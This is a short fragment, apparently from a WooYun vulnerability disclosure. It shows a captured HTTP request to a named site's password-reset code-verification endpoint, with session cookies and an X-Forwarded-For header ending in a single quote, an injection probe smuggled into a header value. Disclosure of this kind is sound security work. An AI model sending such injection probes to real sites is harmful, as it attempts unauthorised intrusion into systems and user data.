 Raw Params Headers Hex
POST /User/auth/verifyCode/ HTTP/1.1
Host: www.yonglibao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yonglibao.com/User/auth/resetpwd
Content-Length: 15
Cookie: PHPSESSID=f71d5ovudgkh32f0n77lrqb2q6; SERVERID=ef4bf0f210d121a5b78221861805b842|1459825975|1459824623; Hm_lvt_c4fb630bdc21e7a693a06c26ba5651c6=1459824628; Hm_lpvt_c4fb630bdc21e7a693a06c26ba5651c6=1459825976
X-Forwarded-For: 8.8.8.8'
Connection: close
输入自己的手机号
tel=13333333333
www.wooyun.org